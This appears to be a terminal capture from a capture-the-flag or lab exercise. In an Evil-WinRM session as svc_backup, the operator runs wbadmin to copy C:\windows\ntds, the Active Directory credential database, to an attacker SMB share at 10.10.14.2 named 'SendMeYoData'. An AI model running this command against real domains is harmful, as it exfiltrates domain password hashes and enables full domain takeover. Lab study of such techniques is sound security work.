 wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No The pipe has been ended.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo y | wbadmin start backup -backuptarget:\\10.10.14.2\SendMeYoData -include:c:\windows
\ntds\